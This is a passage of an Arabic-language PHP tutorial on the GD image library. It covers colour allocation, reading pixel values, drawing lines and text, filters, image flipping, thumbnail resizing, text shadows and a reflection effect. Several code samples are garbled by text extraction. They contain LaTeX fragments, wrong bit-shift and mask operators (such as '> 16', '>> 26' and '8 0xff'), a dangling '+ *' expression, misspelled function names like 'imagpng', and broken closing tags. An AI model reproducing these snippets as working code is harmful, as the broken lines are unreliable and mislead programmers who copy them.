ويتم ذلك باستخدام الدالة [imagecolorallocate](http://php.net/imagecolorallocate) بالشكل التالي :

\$color = imagecolorallocate(\$image, \$red, \$green, \$blue); حيث تقبل هذه الدالة اربعة وسائط اجبارية هى على التوالى و بالترتيب : مقبض الصورة المراد تعريف اللون لها الثاني قيمة اللون الاحمر , قيمة اللون الاخـضر , ومن ثم قيمة اللون الزرق وتـتـراوح قيم آخر ثلث وسائط بين 0 - 255 .

#### **دالة [imagecolorallocaltealpha](http://php.net/imagecolorallocaltealpha) :**

تـعمل هذه الدالة كما تعمل الدالة السابقة باستثناء وجود وسيط جديد هو قيمة الشفافية alpha الذي تتراوح قيمته بين 0 127-

\$color = imagecolorallocatealpha(\$image, \$red, \$green, \$blue, \$alpha);

حيث القيمة 127 تمثل لون شفاف تماما والقيمة 0 تعني انعدام الشفافية.

#### **دالة [imagecolorat](http://php.net/imagecolorat) :**

تستخدم هـذه الـدالة لإرجـاع لـون بكسل محدد باحداثياته من صورة مُحددة بمقبضها , ويكون شكلها العام كالتالي :

<?php

```
$color = imagecolorat($image, $x, $y);
       لكن هذه الدالة تعيد قيمة RGB كرقم ولستخلص قيم اللوان نستخدم الطريقة التالية , :
<?php
$image = imagecreatefromjpeg('image.jpg');
$color1 = imagecolorat($image, 10, 10);
$red1 = ($color1 > 16) & 0xff;\text{Sgreen1} = (\text{Scolor1} >> 8) \& \text{Oxff};$blue1 = $color1 8 0xff;echo "The first pixel color is : red = $red1 , green = $green1 ,
blue = $blue1<br>'s';
$color2 = imagecolorat($image, 50, 50);
\frac{1}{2} = (\frac{1}{2}color2 >> 26) & 0xff;
\simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \simeq \sime$blue2 = $color2 8 0xff;echo "The second pixel color is : red = $red2 , green = $green2 , 
blue = $blue2";imagedestroy($image);
?>
 او باستخدام دالة imagecolorsforindex التي تعيد مصفوفة تحوي قيم اللوان حيث يمثل كل
                           لون عنصراً من عناصر تلك المصفوفة , يتم استدعائها بالشكل التالى :
```

```
<?php
$image = imagecreatefromjpeg('image.jpg');
$color1 = imagecolorat($image, 10, 10);
$colors1 = imagecolorsforindex($image, $color1);
```

```
//print_r($colors1) outputs :
//Array ( [red] => 255 [green] => 255 [blue] => 255 [alpha] => 0 )
echo "The first pixel color is : red = ".$colors1['red']." , green
= ".$colors1['green']." , blue = ".$colors1['blue']."<br>";
$color2 = imagecolorat($image, 50, 50);
$colors2 = imagecolorsforindex($image, $color2);
echo "The second pixel color is : red = ".$colors2['red']." , 
green = ".$colors2['green']." , blue = ".$colors2['blue']."<br>";
imagedestroy($image);
?>
 حيث الـوسيـط الاول المُمرر إليها هـو مقبـض الصـورة والوسيط الـثاني هو قيمة اللون والشكل
```

```
العام لستدعائها هو :
```
imagecolorsforindex(\$image, \$rgb);

**هدم مقبض الصورة :** يتم هـدم الـصورة لـتـحرير الـذاكـرة الـمسـتخـدمة من قبلها وذلك عن طريق دالة [imagedestroy](http://php.net/imagedestroy) حيث تقبل وسيطا ً وحيدا ً هو مقبض الصور ة :

```
imagedestroy($image);
```
**تحديد أبعاد الصور :**

وذلك باستخدام الدالتين [imagesy](http://php.net/imagesy) [,imagesx](http://php.net/imagesx) حيث تعيد هاتين الدالتين قيم العرض والطول للصورة وتقبلان وسيطا ً وحيدا ً هو مقبض الصورة :

<?php \$image = imagecreatefromjpeg('image.jpg');  $\forall x = \text{images} \times (\text{Simple})$ :  $\forall y = \text{imagesy}(\text{Simple})$ :

```
echo "image width is $x and its height is $y";
imagedestroy($image);
?
```
#### **الدالة [imagefill](http://php.net/imagefill) :**

تقوم هذه الدالة بتلوين منطقة محددة بلون واحد اي كما تقوم اداة التعبئة في برامج الرسم :

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg_color = imagecolorallocate($image, 0, 255, 0);
imagefill($image, 0, 0, $bg color);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
حيث تقبل اربعة وسائط شكلها العام هو , :

imagefill(\$image, \$x, \$y, \$color);

**الدالة [imagefilledrectangle](http://php.net/imagefilledrectangle) :** تقوم هذه الدالة بملئ مستطيل بلون محدد :

imagefilledrectangle(\$image, \$x1, \$y1, \$x2, \$y2, \$color); حيث1y\$ 1,x\$ عي احداثيات الزاوية اليسرى العليا و2y\$ 2,x\$ هي احداثيات الزاوية اليمنى السفلى.

**تدوير الصورة :** يوجد في مكتبة GD دالة باسم [imagerotate](http://php.net/imagerotate) تقوم بتدوير الصور ة حول مركزها شكلها العام , :

imagerotate(\$image, \$angle, \$bg\_color);

حيث الزاوية بالدرجات وbg\_color\$ هو اللون الذي سيتم وضعه مكان الفراغ نتيجة التدوير . مثال :

```
<?php
$image = imagecreatetruecolor(200, 200);
imagefill($image, 0, 0, 0xffffff);
$color = imagecolorallocate($image, 0, 255, 0);
imagefilledrectangle($image, 50, 50, 149, 149, $color);
$image = imagerotate($image, 45, 0xffffff);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
لحظ كيف ازدادت ابعاد الصور ة تلقائيا ً .

#### **الدالة [imagesetpixel](http://php.net/imagesetpixel) :**

مفعول هذه الدالة مثل اسمها حيث تقوم بتحديد لون بكسل معين باحداثياتهy\$ ,x\$ تبدو هذه الدالة بل فائد ة لكن في الحقيقة هي من اهم الدوال في مكتبة GD حـيث تسـتخدم فـي كـثير من التطبيقات المتقدمة على الصور كما سنرى لاحقاً فى سياق هذا الفصل :

imagesetpixel(\$image, \$x, \$y, \$color);

**رسم مستقيمات :** يتم رسم المستقيمات بواسطة الدالة [imageline](http://php.net/imageline) التي تقوم برسم مستقيم بين نقطتين محددتين :

imageline(\$image, \$x1, \$y1, \$x2, \$y2, \$color); حيث 1y\$ , 1x\$ هي احداثيات نقطة البداية و 2y\$ , 2x\$ , هي احداثيات نقطة النهاية مثال:

<?php

```
$image = imagecreatetruecolor(200, 200);
$bg<sub>color</sub> = imagecolorallocated(simage, 0, 255, 0);imagefill($image, 0, 0, $bq color);
$color = imagecolorallocatealpha($image, 255, 0, 0, 75);
imageline($image, 0, 100, 199, 100, $color);
imageline($image, 0, 0, 199, 199, $color);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```

```
تحديد سمك خط الرسم :
imagesetthickness التي تقبل وسيطين الاول هو مقبض الصورة و الثاني
                                               هو سمك الخط مقدرا ً بالبكسل :
```

```
imagesetthickness($image, $thickness);
```

```
عدل المثال السابق كي يصبح كالتالي :
```

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg<sub>color</sub> = 1<sub>imagecolor</sub> (1<sub>cond</sub>), 255, 0);imagefill($image, 0, 0, $bg color);
$color = imagecolorallocatealpha($image, 255, 0, 0, 75);
imagesetthickness($image, 5);
imageline($image, 0, 100, 199, 100, $color);
imageline($image, 0, 0, 199, 199, $color);
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?
```
**كتابة نص على صورة :**

: ويوجد طريقتين الولى بواسطة الدالة [imagestring](http://php.net/imagestring) والتي تستخدم الخطوط المدمجة مع true-type fonts او الثانية عن طريق دالة [imagettftext](http://php.net/imagettftext) التى تستخدم خطوط ttf او true-type fonts ( المتوفر ة بكثر ة يوجد عدد من المواقع توفر خطوط مجانية بصيغة ttf ( .

**دالة imagestring :** الشكل العام لهذه الدالة :

imagestring(\$image, \$font, \$x, \$y, \$string, \$color); حيث الوسيط font يمثل حجم الخط و ياخذ قيمة عددية تتراوح بين5 1- , المثال التالي يظهر الفروق بين قياسات الخط الُمختلفة :

```
<?php
$image = imagecreatetruecolor(250, 100);
$bg\ color = inagecolorallocated(simage, 255, 255);imagefill($image, 0, 0, $bg_color);
$color = imagecolorallocatealpha($image, 0, 0, 0, 75);
for($i = 1 ;$i <= 5; $i++)
{
 imagestring($image, $i, 20, 15 *$i, 'PHP:hypertext processor', 
$color);
}
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
## وسكون لديك نتيجة شبيهة بالصور ة التالية :

PHP:hypertext processor PHP:hypertext processor PHP:hypertext processor PHP:hypertext processor PHP: hypertext processor

**دالة imagettftext** :

تقوم هذه الدالة بطباعة نص باستخدام خطوط ttf بأي مقاس خط وبأي زاوية الشكل العام هو , :

imagettftext(\$image, \$size, \$angle, \$x, \$y, \$color, \$fontfile, \$text);

حيث الـزاويـة يمكن ان تكون مـوجبة او سالبـة (الـقيمة المـوجبة تـؤدي الـى الـدوران عـكـس عـقـارب الـساعة و القـيمة السالبة تؤدى الى الدوران مع عقارب الساعة) وfontfile\$ هو مسار الخط المستخدم , جرب المثال التـالي لكن مع وضع اي خـط ttf فـي نفس المـجلد (أو كتابة مساره) وليكن اسم الخط font.ttf :

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg_color = imagecolorallocate($image, 255, 255, 255);
imagefill($image, 0, 0, $bg_color);
$color = imagecolorallocatealpha($image, 0, 0, 0, 75);
imagettftext($image, 25, 0, 25, 110, $color, 'font.ttf', 
'PHP:hypertext processor');
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
**دالة [imagettfbbox](http://php.net/imagettfbbox) :** تقوم هذه الدالة باعاد ة مصفوفة تحوي احداثيات نص باستخدام خط معين :

imagettfbbox(\$size, \$angle, \$fontfile, \$text);



تفيد هذه الدالة بحساب ابعاد اي نص مكتوب باي خط لاستخدامها في محاذاة النص (توسيط مثل)

تختلف النتائج في المثال السابق باستخدام خطوط مختلفة .

# **نسخ صورة الى صورة** :

#### **دالة [imagecopy](http://php.net/imagecopy) :**

imagecopy(\$dst\_im, \$src\_im, \$dst\_x, \$dst\_y, \$src\_x, \$src\_y, \$src\_w, \$src\_h); تقوم هذه الدالة بنسخ جزء من صورة الى صورة اخرى حيث تقبل الوسائط التالية : الوسيطdst\_im\$ هو الصورة التي سيتم النسخ اليها (الصورة الهدف) الوسيطsrc\_im الصورة التي سيتم النسخ منها اللصق و النسخ بداية احداثيات هي \$dst\_x, \$dst\_y, \$src\_x, \$src\_y الوسائط الوسيطين h\_src\$ ,w\_src\$ هم عرض و طول الجزء المنسوخ

**دالة [imagecopyresized](http://php.net/imagecopyresized) :** تقوم هذه الدالة بنسخ جزء من صور ة ولصقه في صور ة اخرى مع تغيير ابعاده :

imagecopyresized(\$dst\_image, \$src\_image, \$dst\_x, \$dst\_y, \$src\_x, \$src\_y, \$dst\_w, \$dst\_h, \$src\_w, \$src\_h); حيث دللت الوسائط كما في الدالة السابقة .

# **تطبيق التاثيرات على الصور :**

تأتي الدالة [imagefilter](http://php.net/imagefilter) حاملة ً العديد من التأثيرات أو ما يُسمى "الفلاتر" التي يُمكن تطبيقـها على الصور برمجيا ً, وتأخذ هذه الدالة عدد متغير من الوسائط بحسب التأثير المُمرر إليها , و لكن كما هو مُعتاد يـكون الـوسـيط الأول هو مقبـض الصـورة والثاني هو الثابت الخاص بالفلتر المُستخدم و باقي الوسائط هي وسائط تختلف حسب التأثير المُستخدم . شكل الدالة العام :

imagefilter(\$image, \$filtertype, \$arg1, \$arg2, \$arg3);

**تغيير الضاءة في الصور :** عند تمرير الثـابت IMG\_FILTER\_BRIGHTNESS الى الدالـة imagefilter يمكن تغيير الاضاءة
فـي الصور وعند استخدام هذا التأثير يجب تمرير وسيط آخر هو قيمة الاضاء ة التي تتراوح قيمتها بين255- الى 255 حيث القيمة 255 تُمـثل إضاءة كامـلة (اللون الأبيض) أما القيمة25-5 فـتـمـثـل الـلـون السود و القيمة 0 ُتبقي الاضاء ة على حالها .

```
<?php
$image = imagecreatefromjpeg('image.jpg');
imagefilter($image, IMG_FILTER_BRIGHTNESS, 100);
header('Content-Type: image/png');
imagejpeg($image);
?
```


**تطبيق تأثير الضبابية blur :** وذلك عند استخدام الثابت IMG\_FILTER\_GAUSSIAN\_BLUR أو IMG\_FILTER\_SELECTIVE\_BLUR ولا داعي لاستخدام أي وسيط اضافي .

الجدول التالي يوضح الفلاتر المدعومة من قبل الدالة imagefilter :

الثابت الشرح

NEGATE\_FILTER\_IMG عكس جميع ألوان الصور ة

mG\_FILTER\_GRAYSCALE\_\_ تحويل الصورة الى صورة رمادية (أبيض و أسود)



يمكنك الحصول على القائمة كاملة من موقع php الرسمي

**التطبيقات العملية :**

**التطبيق الول تغيير صيغة صورة :** هذا التطبيق من ابسط التطبيقات المفيد ة التي يمكن الستفاد ة من مكتبة GD فيها ويكون بالطريقة التالية : في البدايـة نـنـشئ مقبض للصـورة ولـنفرض ان صيـغـتـها jpg ثم نستخدم الدالة imagepng لكتابتها الى ملف :

```
<?php
$image = imagecreatefromjpeg('image.jpg');
imagpng($image, 'image.png');
imagedestroy($image);
?
```
#### **قلب الصورة image fliping :**

لا توفر مكتبة GD دالة لقلب الصورة راسيا ً او افقيا ً لكن يمكن بسهولة عمل دالة للقيام بتلك , المهمة مثل لقلب الصور ة راسيا ً نجعل كل y هي -y مع بقاء x ثابتة كما في المثال التالي :

```
<?php
$image = imagecreatefromjpeg('image.jpg');
header('Content-Type: image/png');
$filped_image = imagefilphorizontal($image);
imagepng($filped_image);
imagedestroy($image);
imagedestroy($filped_image);
function imagefilphorizontal($image)
{
 $tmp_image = imagecreatetruecolor(imagesx($image), 
imagesy($image));
 for(Sx = 0, Sw = imagesx(Simage); Sx < Sw; Sx++){
   for(\zeta y = 0, \zeta h = \text{imagesy}(\zeta \text{image}); \zeta y < \zeta h; \zeta y\{//to get each pixel
     \text{Scolor} = \text{imagecolor}(\text{Simage}, \text{S} \times, \text{S} \text{y});imagesetpixel($tmp_image, $x, imagesy($image)-$y, $color);
   }
 }
 return $tmp_image;
}
?
```
المثال السابق يعطى نتيجة مشابه للصورة التالية :



قمت في الدالة السابقة بانشاء صورة مؤقتة و تمكنا باستخدام حلقات for من الوصول الى جميع بكسلات الصورة الاصلية ووضع محل كل y قيمة تساوى ارتفاع الصورة - y ولنشاء دالة تقوم بقلب الصور ة افقيا نقوم باستبدال كل x ب "x- imagesx" :

```
<?php
$image = imagecreatefromjpeg('image.jpg');
header('Content-Type: image/png');
$filped_image = imagefilpvertical($image);
imagepng($filped_image);
imagedestroy($image);
imagedestroy($filped_image);
function imagefilpvertical($image)
{
 $tmp_image = imagecreatetruecolor(imagesx($image), 
imagesy($image));
 for(Sx = 0, Sw = imagesx(Simage); Sx < Sw; Sx++)\{for(\zeta y = 0, \zeta h = \text{imagesy}(\zeta \text{image}); \zeta y < \zeta h; \zeta y++)
   {
     //to get each pixel
```

```
\frac{1}{2}color = imagecolorat(\frac{1}{2}image, \frac{1}{2}x, \frac{1}{2}y);
      imagesetpixel($tmp_image, imagesx($image)-$x, $y, $color);
    }
  }
  return $tmp_image;
}
?>
```
المثال السابق يعطى نتيجة مشابه للصورة التالية :



**انشاء صور المصغرات :** عـند عـرض الصـور فـي صـفحـة ويـب لا يـجـب ان يـكـون حـجـمـها كـبـيرا , لانها تتطلب وقتا طويلا لكي تتحمل من الانترنت , وخصوصا ً عند عرض عدد كبير من الصور في الصفحة الواحدة. يمكن انشاء صور المصغرات عن طريق اعادة تحجيم الصورة باستخدام احدى الدالتين :

[imagecopyresampled](http://php.net/imagecopyresampled) أو [imagecopyresized](http://php.net/imagecopyresized)

```
<?php
function resize($image, $new_name, $width, $height)
{
 $tmp_image = imagecreatetruecolor($width, $height);
 imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, $width, 
$height, imagesx($image), imagesy($image));
```

```
imagejpeg($tmp_image, $new_name);
 imagedestroy($image);
}
//To call This function :
//resize(imagecreatefromjpeg('image.jpg'), 'new_image.jpg', 320, 
240);
?هذه الدالة البسيطة تقوم بتصغير صورة الى مقاس مُحدد بالوسيطين width$ . لكن
                                            مثل ً عندما يكون لدينا صور ة بقياس
     768 x 1600 ونريد اعاد ة تحجيمها لُتصبح على سبيل المثال 240 x 320 فإن الصور ة سوف
                                                        تخضع لعميلة تشوه .
              و يمكن استخدام نسبة مئوية كوسيط للدالة السابقة بدلا ً من تحديد الابعاد :
<?php
function resize($image, $new_name, $percent)
{
 $tmp_image = imagecreatetruecolor(imagesx($image) * $percent / 
100, imagesy($image) * $percent / 100);
 imagecopyresampled($tmp image, $image, 0, 0, 0, 0,
imagesx($image) * $percent / 100, imagesy($image) * $percent / 
100, imagesx($image), imagesy($image));
 imagejpeg($tmp_image, $new_name);
 imagedestroy($image);
}
//To call This function :
//resize(imagecreatefromjpeg('image.jpg'), 'new_image.jpg', 70);
?
```
المشكلة في الطريقة السابقة هي ان الصور الناتجة يمكن ان تخـتلف ابعادها بإخـتـلاف ابـعاد

الصور الاصلية , فمثلا ً عند تصغير الصورة السابقة وجعله 70 بالمئة من قيمته الاصلية فينتج صور ة مماثلة للصور ة التالية :



أما لو جعلنا كلا البعدين (الطول و العرض) يُصـغران بنفس النسبـة نـحـصـل على صور متسـاويـة في الحجم تقريبا و غير مشوهة :

```
<?php
function resize($image, $new_name, $width, $height)
{
 $tmp_image = imagecreatetruecolor($width, $height);
 imagefill($tmp image, 0, 0, 0xFFFFFF);
 $radio = imagesx($image) > imagesy($image) ? imagesx($image) / 
$width : imagesy($image) / $height ;
 if(imagesx($image) > imagesy($image))
 {
   Sheight = imagesy(§image) / \$radio;}
 elseif(imagesy($image) > imagesx($image))
 {
   $width = imagesx($image) / $radio;
 }
 imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, $width, 
$height, $width * $radio, $height * $radio);
 imagejpeg($tmp_image, $new_name);
 imagedestroy($image);
}
```
//To call This function : //resize(imagecreatefromjpeg('image.jpg'), 'new\_image.jpg', 320, 240);

?>

الدالة السابقة تُولد صورة شبيهة بالصورة التالية :



```
عمل ظل للنصوص :
هـذا التأثير من اسـهل الـتـأثيـرات المُتـعـلقة بالصـور , حيث يمكن ببساطة انشاء لونين احدهما
                                            اسود ُيكتب فيه النص و الخر فضي للظل :
```

```
<?php
$image = imagecreatetruecolor(200, 200);
$bg_color = imagecolorallocate($image, 255, 255, 255);
imagefill($image, 0, 0, $bg color);
$text color = imagecolorallocate($image, 0, 0, 0);
$shadow_color = imagecolorallocatealpha($image, 128, 128, 128, 
60);
imagettftext($image, 25, 0, 27, 111, $shadow_color, 'font.ttf', 
'Arab Team');
imagettftext($image, 25, 0, 25, 110, $text_color, 'font.ttf',
```
'Arab Team'); header('Content-Type: image/png'); imagepng(\$image); imagedestroy(\$image); ?>

الفكرة الأساسية هي اعادة كتابة نفس الجملة لكن بلون و إحداثيات مختلفة .

هل يمكن تطبيق تأثير معقد نسبيا على الصور باستخدام GD و php ؟ نعم بكل سهولة , لنأخذ مثالا بسيطا ً اذا اردت ا<sub>ن</sub> تقوم **بتأثير الانعكاس** كما في الصورة التالية :

# **PHP:hypertext processor**<br>**BHB:pAbertext processor**

لنبدأ سويا بالتفكير كيف يمكن تطبيق هذا التأثير برمجيا ً : 1 - اول ما نلاحظة ان طول (height) الصورة الناتجة هو ضعف الصورة الاصلية 2 ان النعكاس مقلوب راسيا ً - . 3 يوجد تدرج للشفافية - . لنبدأ بكتابة الكود :

```
<?php 
$image = imagecreatetruecolor(400,50); 
imagefill($image,0, 0, 0xffffff); 
imagettftext($image, 25, 0, 25, 45, 0x000000, 'font.ttf', 
'PHP:hypertext processor'); 
header('Content-Type: image/png'); 
imagepng(mirroreffect($image));
```

```
function mirroreffect($image) 
{ 
 $tmp\ image = maketransparent(flip(\$image));
 $result_image = imagecreatetruecolor(imagesx($image), 
imagesy($image) * 2); 
 imagecopymerge($result_image, $tmp_image, 0, imagesy($image) - 
1, 0, 0, imagesx($image), imagesy($image), 100); 
 imagecopymerge($result_image, $image, 0, 0, 0, 0, 
imagesx($image), imagesy($image), 100); 
 return $result_image; 
} 
function flip($image) 
{ 
 $tmp_image = imagecreatetruecolor(imagesx($image), 
imagesy($image)); 
 imagefill($tmp_image,0, 0, 0xffffff); 
 for(\xi x = 0, \xi w = \text{imagesx}(\xi \text{image}); \xi x < \xi w; \xi x++){ 
   for(\zeta y = 0, \zeta h = \text{imagesy}(\zeta \text{image}); \zeta y < \zeta h; \zeta y++)
   { 
     $color = imagecolorat($image, $x, $y); 
     imagesetpixel($tmp_image, $x, imagesy($image) - $y, $color); 
   } 
 } 
 return $tmp_image; 
} 
function maketransparent($image) 
{
```

```
$tmp_image = imagecreatetruecolor(imagesx($image), 
imagesy($image)); 
 imagefill($tmp image, 0, 0, 0xffffff);
 $falpha = (127 - 10) / imagesy($image);
 for(\zeta y = 0, \zeta h = \text{imagesy}(\zeta \text{image}); \zeta y < \zeta h; \zeta y++)
 \{$alpha = $falpha + $y;for(\xi x = 0, \xi w = \text{imagesx}(\xi \text{image}); \xi x < \xi w; \xi x++){ 
      $color = imagecolorat($image, $x, $y); 
      $colors = imagecolorsforindex($image, $color); 
      $new_color = imagecolorallocatealpha($image, $colors['red'], 
$colors['green'], $colors['blue'], $alpha + 10); 
      imagesetpixel($tmp_image, $x, $y, $new_color); 
   } 
 } 
    return $tmp_image; 
} 
?شرح الكود: كما لاحظت لقد استخدمت ثلاث دالات دالة لقلب الصورة راسيا ً كما في المثال
      الــسابق والدالة الثانية هي دالة maketransparent التي تقوم بجعل الوان الصور ة متدرج
        بالشــفافية ثم دالة mirroreffect التـي تـقــوم بـعـمـل الـدالة الـرئـيـسية حـيـث تـقـوم بـنـسخ
```

```
الصورتين الاصلية و المقلوبة المتدرجة الشفافية الى صورة جديدة طولها يساوى ضعف طول
                                                                      الصور ة الصلية .
 لكن المشكلة الاساسية هي مقدار استهلاك البرنامج لموارد السيرفر حيث يقوم كل مرة بالمرور
على جميع بكسلات الصورة ثم يقوم باجراء العمليات عليها ناهيك عن انشاءه لعدد من مقابض
                                                                      الصور . والحل ؟
                                          يمكن دمج الدالات السابقة بدالة واحدة كالتالي :
```

```
<?php
$image = imagecreatefromjpeg('image.jpg');
header('Content-Type: image/png');
imagepng(mirroreffect($image));
function mirroreffect($image)
{
 $width = images \times ($image);Sheight = images/(sinage);$tmp_image = imagecreatetruecolor($width, $height);
 imagefill($tmp image, 0, 0, 0xffffff);
 $falpha = (127 - 40) / $height;for($y = 0; $y < $height; $y++)
 \left\{ \right.$alpha = $falpha + * ($height - $y);for($x = 0; $x < $width; $x++)
   \{$color = imagecolorat($image, $x, $y);
     $colors = imagecolorsforindex($image, $color);
     $new_color = imagecolorallocatealpha($image, $colors['red'],
```

```
$colors['green'], $colors['blue'], $alpha + 40);
     imagesetpixel($tmp_image, $x, $height - $y, $new color);
   }
 }
 $result_image = imagecreatetruecolor($width, ($height * 2) - 1);
 imagecopymerge($result_image, $tmp_image, 0, $height - 1, 0, 0, 
$width, $height, 100);
 imagecopymerge($result_image, $image, 0, 0, 0, 0, $width, 
$height, 100);
 return $result_image;
}
?>
```

```
وفرنا الكثير من الوقت و السطر .
  يوجد هناك مشكلة في الكتابة بالـلـغـة الـعـربــية عـلـى الصـور باسـتـخدام دوال GD , حيث تظهر
   ة وبترتيب معكوس , لكن يُمكن حل هذه المشكلة إما باستخدام مكتبة php
واللغة العربية , أو باستخدام الدالة البسيطة الموجودة ضمن مكتبة التعامل مع الصور في php .
```
**: الفصل الثالث عشر معايير كتابة الكواد وتحسين اداء برامج php**

### **معايير كتابة الكواد :**

